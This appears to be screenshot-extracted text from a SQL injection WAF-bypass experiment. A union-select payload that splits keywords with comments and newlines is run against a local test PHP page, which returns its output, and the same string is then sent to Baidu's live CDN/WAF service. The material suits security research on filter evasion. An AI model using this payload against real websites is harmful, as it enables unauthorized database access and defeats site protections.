 192.168.44.132/mysql.php?id=-1%20union--+aaaaaa%0aselect--+aaa%0a1,222,3%20from%20dual php
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区 Exploits Database b...
Notice: Use of undefined constant username - assumed 'username' in C:\WWW\mysql.php on line 19
Notice: Undefined index: username in C:\WWW\mysql.php on line 19
Notice: Use of undefined constant id - assumed 'id' in C:\WWW\mysql.php on line 33
select * from admin where id = -1 union-- aaaaaa select-- aaa 1,222,3 from dual
222
百度云加速-免费CDN、网站攻击
安全 https://su.baidu.com/?id=-1%20union--+aaaaaa%0aselect--+aaa%0a1,222,3%20from%20dual
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社区 Exploits Database b.
欢迎您，whynotke 管理控制台 百度企业安全 安全宝 OASES联盟 百度云 百度站长平台 | 百度统计 | 百度开发者中心
百度云加速 首页 产品与服务 解决方案 购买产品 合作
su.baidu.com